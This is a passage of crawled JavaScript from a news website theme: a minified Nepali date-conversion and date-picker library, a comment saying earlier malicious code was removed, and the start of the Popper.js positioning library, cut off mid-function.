o(e,t){for(e.day+=t;e.day>l[e.year][e.month-1];)e.day-=l[e.year][e.month-1],e.month+=1,e.month>12&&(e.month=1,e.year+=1);return{year:e.year,month:e.month,day:e.day}}function i(e){var t=n(s,e);return a(c,t)}function u(e){var n=t(c,e);return o(s,n)}function d(e,t){return l[e][t-1]}var l=[],s={year:2e3,month:9,day:17},c={year:1944,month:1,day:1};return l[2e3]=[30,32,31,32,31,30,30,30,29,30,29,31],l[2001]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2002]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2003]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2004]=[30,32,31,32,31,30,30,30,29,30,29,31],l[2005]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2006]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2007]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2008]=[31,31,31,32,31,31,29,30,30,29,29,31],l[2009]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2010]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2011]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2012]=[31,31,31,32,31,31,29,30,30,29,30,30],l[2013]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2014]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2015]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2016]=[31,31,31,32,31,31,29,30,30,29,30,30],l[2017]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2018]=[31,32,31,32,31,30,30,29,30,29,30,30],l[2019]=[31,32,31,32,31,30,30,30,29,30,29,31],l[2020]=[31,31,31,32,31,31,30,29,30,29,30,30],l[2021]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2022]=[31,32,31,32,31,30,30,30,29,29,30,30],l[2023]=[31,32,31,32,31,30,30,30,29,30,29,31],l[2024]=[31,31,31,32,31,31,30,29,30,29,30,30],l[2025]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2026]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2027]=[30,32,31,32,31,30,30,30,29,30,29,31],l[2028]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2029]=[31,31,32,31,32,30,30,29,30,29,30,30],l[2030]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2031]=[30,32,31,32,31,30,30,30,29,30,29,31],l[2032]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2033]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2034]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2035]=[30,32,31,32,31,31,29,30,30,29,29,31],l[2036]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2037]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2038]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2039]=[31,31,31,32,31,31,29,30,30,29,30,30],l[2040]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2041]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2042]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2043]=[31,31,31,32,31,31,29,30,30,29,30,30],l[2044]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2045]=[31,32,31,32,31,30,30,29,30,29,30,30],l[2046]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2047]=[31,31,31,32,31,31,30,29,30,29,30,30],l[2048]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2049]=[31,32,31,32,31,30,30,30,29,29,30,30],l[2050]=[31,32,31,32,31,30,30,30,29,30,29,31],l[2051]=[31,31,31,32,31,31,30,29,30,29,30,30],l[2052]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2053]=[31,32,31,32,31,30,30,30,29,29,30,30],l[2054]=[31,32,31,32,31,30,30,30,29,30,29,31],l[2055]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2056]=[31,31,32,31,32,30,30,29,30,29,30,30],l[2057]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2058]=[30,32,31,32,31,30,30,30,29,30,29,31],l[2059]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2060]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2061]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2062]=[30,32,31,32,31,31,29,30,29,30,29,31],l[2063]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2064]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2065]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2066]=[31,31,31,32,31,31,29,30,30,29,29,31],l[2067]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2068]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2069]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2070]=[31,31,31,32,31,31,29,30,30,29,30,30],l[2071]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2072]=[31,32,31,32,31,30,30,29,30,29,30,30],l[2073]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2074]=[31,31,31,32,31,31,30,29,30,29,30,30],l[2075]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2076]=[31,32,31,32,31,30,30,30,29,29,30,30],l[2077]=[31,32,31,32,31,30,30,30,29,30,29,31],l[2078]=[31,31,31,32,31,31,30,29,30,29,30,30],l[2079]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2080]=[31,32,31,32,31,30,30,30,29,29,30,30],l[2081]=[31,31,32,32,31,30,30,30,29,30,30,30],l[2082]=[30,32,31,32,31,30,30,30,29,30,30,30],l[2083]=[31,31,32,31,31,30,30,30,29,30,30,30],l[2084]=[31,31,32,31,31,30,30,30,29,30,30,30],l[2085]=[31,32,31,32,30,31,30,30,29,30,30,30],l[2086]=[30,32,31,32,31,30,30,30,29,30,30,30],l[2087]=[31,31,32,31,31,31,30,30,29,30,30,30],l[2088]=[30,31,32,32,30,31,30,30,29,30,30,30],l[2089]=[30,32,31,32,31,30,30,30,29,30,30,30],l[2090]=[30,32,31,32,31,30,30,30,29,30,30,30],l[2091]=[31,31,32,31,31,31,30,30,29,30,30,30],l[2092]=[30,31,32,32,31,30,30,30,29,30,30,30],l[2093]=[30,32,31,32,31,30,30,30,29,30,30,30],l[2094]=[31,31,32,31,31,30,30,30,29,30,30,30],l[2095]=[31,31,32,31,31,31,30,29,30,30,30,30],l[2096]=[30,31,32,32,31,30,30,29,30,29,30,30],l[2097]=[31,32,31,32,31,30,30,30,29,30,30,30],l[2098]=[31,31,32,31,31,31,29,30,29,30,29,31],l[2099]=[31,31,32,31,31,31,30,29,29,30,30,30],{countAdDays:t,countBsDays:n,addBsDays:o,addAdDays:a,bs2ad:i,ad2bs:u,getDaysInMonth:d}}function t(e){function t(e){var t={},n=[],r=[];e.forEach(function(e,t){var n=parseInt(e),a={index:t,value:n,year:!1,month:!1,day:!1};n>0&&n>999?a.year=!0:n>0&&n>12?a.day=!0:n>0&&n<=12&&(a.month=!0,a.day=!0),r.push(a)});var a=r.find(function(e){return 1==e.year});if(a){t.year=a.value,n[a.index]="YYYY";var o=r.filter(function(e){return 1==e.day}),i=r.filter(function(e){return 1==e.month});1==i.length?(t.month=i[0].value,n[i[0].index]="MM",1==o.length?(t.day=o[0].value,n[o[0].index]="DD"):(o=o.find(function(e){return!e.month}),t.day=o.value,n[o.index]="DD")):2==i.length&&0==o.length?(t.month=i[0].value,t.day=i[1].value,n[i[0].index]="MM",n[i[1].index]="DD"):2==i.length&&2==o.length&&(t.month=o[0].value,t.day=o[1].value,n[o[0].index]="MM",n[o[1].index]="DD")}if(t&&NaN==t.year||null==t.year||NaN==t.month||null==t.month||NaN==t.day||null==t.day)t=null,n=null;else{var u=w(t.year,t.month);t.day>u&&(t=null,n=null)}return{parsedDate:t,parsedFormat:n}}var n=e.indexOf("/")>-1,r=e.indexOf("-")>-1,a=null;if(n){var o=e.split("/");3==o.length&&(a=t(o),a.parsedFormat=a.parsedFormat.join("/"))}else if(r){var i=e.split("-");3==i.length&&(a=t(i),a.parsedFormat=a.parsedFormat.join("-"))}return a}function n(e,t){var n=[],r={year:null,month:null,day:null};switch(t){case"MM/DD/YYYY":n=e.split("/"),3==n.length&&(r={year:Number(n[2]),month:Number(n[0]),day:Number(n[1])});break;case"MM-DD-YYYY":n=e.split("-"),3==n.length&&(r={year:Number(n[2]),month:Number(n[0]),day:Number(n[1])});break;case"YYYY-MM-DD":n=e.split("-"),3==n.length&&(r={year:Number(n[0]),month:Number(n[1]),day:Number(n[2])});break;case"YYYY/MM/DD":n=e.split("/"),3==n.length&&(r={year:Number(n[0]),month:Number(n[1]),day:Number(n[2])})}return(r&&NaN==r.year||null==r.year||NaN==r.month||null==r.month||NaN==r.day||null==r.day)&&(r=null),r}function r(e,t){function n(e){return e=Number(e),e<10?"0"+e:e}var r="";switch(t=t&&P.indexOf(t)>-1?t:"YYYY-MM-DD"){case"MM/DD/YYYY":r=n(e.month)+"/"+n(e.day)+"/"+e.year;break;case"MM-DD-YYYY":r=n(e.month)+"-"+n(e.day)+"-"+e.year;break;case"YYYY-MM-DD":r=e.year+"-"+n(e.month)+"-"+n(e.day);break;case"YYYY/MM/DD":r=e.year+"/"+n(e.month)+"/"+n(e.day)}return r}function a(t){return(new e).ad2bs(t)}function o(t){return(new e).bs2ad(t)}function i(e){var t=w(e.year,e.month);return e.month>0&&e.month<=12&&e.day>0&&e.day<=t}function u(){var e=new Date;e.setHours(e.getHours()+5),e.setMinutes(e.getMinutes()+45);var t=(e.toDateString(),e.getUTCDate()),n=e.getUTCMonth()+1;return{year:e.getUTCFullYear(),month:n,day:t}}function d(){var e=u();return Number(e.year)}function l(){var e=u();return Number(e.month)}function s(){var e=u();return Number(e.day)}function c(){return a(u())}function p(){var e=c();return Number(e.year)}function f(){var e=c();return Number(e.month)}function g(){var e=c();return Number(e.day)}function h(){return["January","February","March","April","May","June","July","August","September","October","November","December"]}function m(e){return e=Number(e),isNaN(e)||e<0||e>11?null:h()[e]}function y(){return["Baisakh","Jestha","Ashar","Shrawan","Bhadra","Ashoj","Kartik","Mangsir","Poush","Magh","Falgun","Chaitra"]}function v(e){return e=Number(e),isNaN(e)||e<0||e>11?null:y()[e]}function b(){return["बैशाख","जेठ","अषाढ","श्रावण","भाद्र","आश्विन","कार्तिक","मङ्सिर","पौष","माघ","फाल्गुन","चैत्र"]}function D(e){return e=Number(e),isNaN(e)||e<0||e>11?null:b()[e]}function N(){return["आइतवार","सोमवार","मङ्गलवार","बुधवार","बिहिवार","शुक्रवार","शनिवार"]}function B(e){return e=Number(e),isNaN(e)||e<0||e>6?null:N()[Number(e)-1]}function M(){return["आ","सो","मं","बु","बि","शु","श"]}function C(){return["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}function Y(e){return e=Number(e),isNaN(e)||e<0||e>6?null:C()[Number(e)]}function A(e,t){var n=[],r="";return t?(n=b(),r=O(e.day)+" "+n[e.month-1]+" "+O(e.year)):(n=y(),r=e.day+" "+n[e.month-1]+" "+e.year),r}function F(e){return e.day+" "+NepaliFunctions.GetAdMonth(e.month-1)+" "+e.year}function T(e){return e=new Date(e.year,e.month-1,e.day),Y(e.getDay())}function I(t,n){return(new e).addBsDays(t,n)}function S(t,n){return(new e).countAdDays(t,n)}function E(t,n){if(!i(t)||!i(n))return!1;var r=new e;return t=r.bs2ad(t),n=r.bs2ad(n),r.countAdDays(t,n)}function x(e,t){return new Date(e,t,0).getDate()}function w(t,n){return(new e).getDaysInMonth(t,n)}function O(e){e=e.toString();var t="",n=0;for(n=0;n<e.length;n+=1)t+=function(e){switch(e){case"0":return"०";case"1":return"१";case"2":return"२";case"3":return"३";case"4":return"४";case"5":return"५";case"6":return"६";case"7":return"७";case"8":return"८";case"9":return"९";default:return e}}(e[n]);return t}function G(e){e=e.toString();for(var t="",n=0;n<e.length;)t+=function(e){switch(e){case"०":return 0;case"१":return 1;case"२":return 2;case"३":return 3;case"४":return 4;case"५":return 5;case"६":return 6;case"७":return 7;case"८":return 8;case"९":return 9;default:return e}}(e[n]),n++;return t}function k(e){return e<10?"0"+Number(e):e}function j(e,t){function n(e){var t={0:"",1:"One",2:"Two",3:"Three",4:"Four",5:"Five",6:"Six",7:"Seven",8:"Eight",9:"Nine",10:"Ten",11:"Eleven",12:"Twelve",13:"Thirteen",14:"Fourteen",15:"Fifteen",16:"Sixteen",17:"Seventeen",18:"Eighteen",19:"Nineteen",20:"Twenty",30:"Thirty",40:"Forty",50:"Fifty",60:"Sixty",70:"Seventy",80:"Eighty",90:"Ninety"};e=Number(e);var n=e.toString();return e<20?t[e]:t[10*n[0]]+" "+t[n[1]]}if(e=e||0,isNaN(e)||Math.floor(e).toString().length>13)return null;var r="",a=0,o=e.toString();if(o.indexOf(".")>-1){var i=o.split(".");a=Number(i[1])}var u=Math.floor(e%100),d=null;e.toString().length>2&&(d=e.toString().substring(e.toString().length-3,e.toString().length-2));var l=Math.floor(e%1e5);l=l.toString(),l=l.substring(0,l.length-3);var s=Math.floor(e%1e7);s=s.toString(),s=s.substring(0,s.length-5);var c=Math.floor(e%1e9);c=c.toString(),c=c.substring(0,c.length-7);var p=Math.floor(e%1e11);p=p.toString(),p=p.substring(0,p.length-9);var f=Math.floor(e%1e13);for(f=f.toString(),f=f.substring(0,f.length-11),f>0&&(r+=n(f)+" Kharab"),p>0&&(r+=" "+n(p)+" Arab"),c>0&&(r+=" "+n(c)+" Crore"),s>0&&(r+=" "+n(s)+" Lakh"),l>0&&(r+=" "+n(l)+" Thousand"),d>0&&(r+=" "+n(d)+" Hundred"),u>0&&(r+=" "+n(u)),""!=r.trim()&&t&&(r+=" Rupees"),a>0&&t&&(r+=" and "+n(a)+" Paisa");r.indexOf("  ")>-1;)r=r.replace("  "," ");return r.trim()}function L(e,t){if(e=e||0,isNaN(e)||Math.floor(e).toString().length>13)return null;var n=["सुन्य","एक","दुई","तीन","चार","पाँच","छ","सात","आठ","नौ","दस","एघार","बाह्र","तेह्र","चौध","पन्ध्र","सोह्र","सत्र","अठाह्र","उन्नाइस","बीस","एकाइस","बाइस","तेइस","चौबीस","पचीस","छब्बीस","सत्ताइस","अठ्ठाइस","उनन्तीस","तीस","एकतीस","बतीस","तेतीस","चौतीस","पैतीस","छतीस","सरतीस","अरतीस","उननचालीस","चालीस","एकचालीस","बयालिस","तीरचालीस","चौवालिस","पैंतालिस","छयालिस","सरचालीस","अरचालीस","उननचास","पचास","एकाउन्न","बाउन्न","त्रिपन्न","चौवन्न","पच्पन्न","छपन्न","सन्ताउन्न","अन्ठाउँन्न","उनान्न्साठी ","साठी","एकसाठी","बासाठी","तीरसाठी","चौंसाठी","पैसाठी","छैसठी","सत्सठ्ठी","अर्सठ्ठी","उनन्सत्तरी","सतरी","एकहत्तर","बहत्तर","त्रिहत्तर","चौहत्तर","पचहत्तर","छहत्तर","सत्हत्तर","अठ्हत्तर","उनास्सी","अस्सी","एकासी","बयासी","त्रीयासी","चौरासी","पचासी","छयासी","सतासी","अठासी","उनान्नब्बे","नब्बे","एकान्नब्बे","बयान्नब्बे","त्रियान्नब्बे","चौरान्नब्बे","पंचान्नब्बे","छयान्नब्बे","सन्तान्‍नब्बे","अन्ठान्नब्बे","उनान्सय"],r="",a=0,o="";if(e=e.toString(),-1!=e.indexOf(".")){var i=e.split(".");e=i[0],a=i[1];var u=a.substring(0,2).toString();1==u.length&&(u=u.toString()+"0"),o=n[parseInt(u)].toString()+" पैसा"}if(e.length>13)return void alert("Number greater than kharab not supported");var d=Math.floor(e%100);e.toString().length>2&&(hundred=e.toString().substring(e.toString().length-3,e.toString().length-2));var l=Math.floor(e%1e5);l=l.toString(),l=l.substring(0,l.length-3);var s=Math.floor(e%1e7);s=s.toString(),s=s.substring(0,s.length-5);var c=Math.floor(e%1e9);c=c.toString(),c=c.substring(0,c.length-7);var p=Math.floor(e%1e11);p=p.toString(),p=p.substring(0,p.length-9);var f=Math.floor(e%1e13);return f=f.toString(),f=f.substring(0,f.length-11),f>0&&(r+=n[f]+" खरब"),p>0&&(r+=" "+n[p]+" अरब"),c>0&&(r+=" "+n[c]+" करोड"),s>0&&(r+=" "+n[s]+" लाख"),l>0&&(r+=" "+n[l]+" हजार"),hundred>0&&(r+=" "+n[hundred]+" सय"),d>0&&(r+=" "+n[d]),""!=r.trim()&&t&&(r+=" रुपैंया"),a>0&&t&&(r+=(""!=r.trim()?" ":"")+o),r.trim()}function U(e,t){e=this.BS2AD(e),t=this.BS2AD(t);var n=new Date(e.year,e.month,e.day),r=new Date(t.year,t.month,t.day);return n.getTime()>r.getTime()}var P=["MM/DD/YYYY","MM-DD-YYYY","YYYY-MM-DD","YYYY/MM/DD"];return{ParseDate:t,ConvertToDateObject:n,ConvertDateFormat:r,AD2BS:a,BS2AD:o,ValidateBsDate:i,GetCurrentAdDate:u,GetCurrentAdYear:d,GetCurrentAdMonth:l,GetCurrentAdDay:s,GetCurrentBsDate:c,GetCurrentBsYear:p,GetCurrentBsMonth:f,GetCurrentBsDay:g,GetAdMonths:h,GetAdMonth:m,GetBsMonths:y,GetBsMonth:v,GetBsDaysUnicode:N,GetBsDayUnicode:B,GetBsDaysUnicodeShort:M,GetAdDays:C,GetAdDay:Y,GetBsMonthsInUnicode:b,GetBsMonthInUnicode:D,GetDaysInAdMonth:x,GetDaysInBsMonth:w,AdDatesDiff:S,BsDatesDiff:E,BsAddDays:I,GetBsFullDate:A,GetAdFullDate:F,GetAdFullDay:T,ConvertToUnicode:O,ConvertToNumber:G,Get2DigitNo:k,NumberToWords:j,NumberToWordsUnicode:L,CompareBsDates:U}}(),ndpCalendarVisible=!1,mouseIsInside=!1,ndpAttrCollection=[];!function(){Object.prototype.nepaliDatePicker=function(e){var t=this;if("remove"!=e){if(e=void 0===e?{}:e,t.length&&t.length>0)for(var n=0;n<t.length;n++)setupElement(t[n],e);else setupElement(t,e);document.getElementById("ndp-nepali-box")||document.body.insertAdjacentHTML("beforeend",getCalendarDivString());var r=document.getElementById("ndp-nepali-box");r.addEventListener("mouseenter",function(){mouseIsInside=!0}),r.addEventListener("mouseleave",function(){mouseIsInside=!1});var a=document.querySelectorAll(".ndp-nepali-calendar");if(a.length>0)for(var n=0;n<a.length;n++)a[n].addEventListener("mouseenter",function(){mouseIsInside=!0}),a[n].addEventListener("mouseleave",function(){mouseIsInside=!1});window.addEventListener("mouseup",function(){var e="ndp-click-trigger"==document.activeElement.getAttribute("id");isCalendarVisible()&&!e&&ndpInputOnBlur()})}else if(t.length&&t.length>0)for(var n=0;n<t.length;n++)removeDatePicker(t[n]);else removeDatePicker(t)},Object.defineProperty(Object.prototype,"nepaliDatePicker",{enumerable:!1,value:nepaliDatePicker})}();var toggleButtonClicked=!1;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://fewanepal.com/wp-content/themes/News/assets/js/popper.min.js
body_size: 9594
content:
/*
 Copyright (C) Federico Zivolo 2018
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body;}var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll|overlay)/.test(r+s+p)?e:n(o(e))}function r(e){return 11===e?re:10===e?pe:re||pe}function p(e){if(!e)return document.documentElement;for(var o=r(10)?document.body:null,n=e.offsetParent;n===o&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(n.nodeName)&&'static'===t(n,'position')?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function s(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||p(e.firstElementChild)===e)}function d(e){return null===e.parentNode?e:d(e.parentNode)}function a(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=o?e:t,i=o?t:e,r=document.createRange();r.setStart(n,0),r.setEnd(i,0);var l=r.commonAncestorContainer;if(e!==l&&t!==l||n.contains(i))return s(l)?l:p(l);var f=d(e);return f.host?a(f.host,t):a(e,d(t).host)}function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',n=e.nodeName;if('BODY'===n||'HTML'===n){var i=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||i;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=l(t,'top'),i=l(t,'left'),r=o?-1:1;return e.top+=n*r,e.bottom+=n*r,e.left+=i*r,e.right+=i*r,e}function m(e,t){var o='x'===t?'Left':'Top',n='Left'==o?'Right':'Bottom';return parseFloat(e['border'+o+'Width'],10)+parseFloat(e['border'+n+'Width'],10)}function h(e,t,o,n){return $(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],r(10)?o['offset'+e]+n['margin'+('Height'===e?'Top':'Left')]+n['margin'+('Height'===e?'Bottom':'Right')]:0)}function c(){var e=document.body,t=document.documentElement,o=r(10)&&getComputedStyle(t);return{height:h('Height',e,t,o),width:h('Width',e,t,o)}}function g(e){return le({},e,{right:e.left+e.width,bottom:e.top+e.height})}function u(e){var o={};try{if(r(10)){o=e.getBoundingClientRect();var n=l(e,'top'),i=l(e,'left');o.top+=n,o.left+=i,o.bottom+=n,o.right+=i}else o=e.getBoundingClientRect()}catch(t){}var p={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},s='HTML'===e.nodeName?c():{},d=s.width||e.clientWidth||p.right-p.left,a=s.height||e.clientHeight||p.bottom-p.top,f=e.offsetWidth-d,h=e.offsetHeight-a;if(f||h){var u=t(e);f-=m(u,'x'),h-=m(u,'y'),p.width-=f,p.height-=h}return g(p)}function b(e,o){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],p=r(10),s='HTML'===o.nodeName,d=u(e),a=u(o),l=n(e),m=t(o),h=parseFloat(m.borderTopWidth,10),c=parseFloat(m.borderLeftWidth,10);i&&'HTML'===o.nodeName&&(a.top=$(a.top,0),a.left=$(a.left,0));var b=g({top:d.top-a.top-h,left:d.left-a.left-c,width:d.width,height:d.height});if(b.marginTop=0,b.marginLeft=0,!p&&s){var y=parseFloat(m.marginTop,10),w=parseFloat(m.marginLeft,10);b.top-=h-y,b.bottom-=h-y,b.left-=c-w,b.right-=c-w,b.marginTop=y,b.marginLeft=w}return(p&&!i?o.contains(l):o===l&&'BODY'!==l.nodeName)&&(b=f(b,o)),b}function y(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=e.ownerDocument.documentElement,n=b(e,o),i=$(o.clientWidth,window.innerWidth||0),r=$(o.clientHeight,window.innerHeight||0),p=t?0:l(o),s=t?0:l(o,'left'),d={top:p-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:i,height:r};return g(d)}function w(e){var n=e.nodeName;return'BODY'===n||'HTML'===n?!1:'fixed'===t(e,'position')||w(o(e))}function E(e){if(!e||!e.parentElement||r())return document.documentElement;for(var o=e.parentElement;o&&'none'===t(o,'transform');)o=o.parentElement;return o||document.documentElement}function v(e,t,i,r){var p=4<arguments.length&&void 0!==arguments[4]&&arguments[4],s={top:0,left:0},d=p?E(e):a(e,t);if('viewport'===r)s=y(d,p);else{var l;'scrollParent'===r?(l=n(o(t)),'BODY'===l.nodeName&&(l=e.ownerDocument.documentElement)):'window'===r?l=e.ownerDocument.documentElement:l=r;var f=b(l,d,p);if('HTML'===l.nodeName&&!w(d)){var m=c(),h=m.height,g=m.width;s.top+=f.top-f.marginTop,s.bottom=h+f.top,s.left+=f.left-f.marginLeft,s.right=g+f.left}else s=f}return s.left+=i,s.top+=i,s.right-=i,s.bottom-=i,s}function x(e){var t=e.width,o=e.height;return t*o}function O(e,t,o,n,i){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=v(o,n,r,i),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return le({key:e},s[e],{area:x(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,n=e.height;return t>=o.clientWidth&&n>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function L(e,t,o){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,i=n?E(t):a(t,o);return b(o,i,n)}function S(e){var t=getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),n=parseFloat(t.marginLeft)+parseFloat(t.marginRight),i={width:e.offsetWidth+n,height:e.offsetHeight+o};return i}function T(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function C(e,t,o){o=o.split('-')[0];var n=S(e),i={width:n.width,height:n.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return i[p]=t[p]+t[d]/2-n[d]/2,i[s]=o===s?t[s]-n[a]:t[T(s)],i}function D(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function N(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var n=D(e,function(e){return e[t]===o});return e.indexOf(n)}function P(t,o,n){var i=void 0===n?t:t.slice(0,N(t,'name',n));return i.forEach(function(t){t['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var n=t['function']||t.fn;t.enabled&&e(n)&&(o.offsets.popper=g(o.offsets.popper),o.offsets.reference=g(o.offsets.reference),o=n(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=L(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=O(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=C(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?'fixed':'absolute',e=P(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,n=e.enabled;return n&&o===t})}function B(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof document.body.style[r])return r}return null}function H(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.position='',this.popper.style.top='',this.popper.style.left='',this.popper.style.right='',this.popper.style.bottom='',this.popper.style.willChange='',this.popper.style[B('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function A(e){var t=e.ownerDocument;return t?t.defaultView:window}function M(e,t,o,i){var r='BODY'===e.nodeName,p=r?e.ownerDocument.defaultView:e;p.addEventListener(t,o,{passive:!0}),r||M(n(p.parentNode),t,o,i),i.push(p)}function I(e,t,o,i){o.updateBound=i,A(e).addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return M(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function F(){this.state.eventsEnabled||(this.state=I(this.reference,this.options,this.state,this.scheduleUpdate))}function R(e,t){return A(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function U(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=R(this.reference,this.state))}function Y(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function j(e,t){Object.keys(t).forEach(function(o){var n='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&Y(t[o])&&(n='px'),e.style[o]=t[o]+n})}function K(e,t){Object.keys(t).forEach(function(o){var n=t[o];!1===n?e.removeAttribute(o):e.setAttribute(o,t[o])})}function q(e,t,o){var n=D(e,function(e){var o=e.name;return o===t}),i=!!n&&e.some(function(e){return e.name===o&&e.enabled&&e.order<n.order});if(!i){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return i}function G(e){return'end'===e?'start':'start'===e?'end':e}function z(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=me.indexOf(e),n=me.slice(o+1).concat(me.slice(0,o));return t?n.reverse():n}function V(e,t,o,n){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+i[1],p=i[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=n;}var d=g(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?$(document.documentElement.clientHeight,window.innerHeight||0):$(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function _(e,t,o,n){var 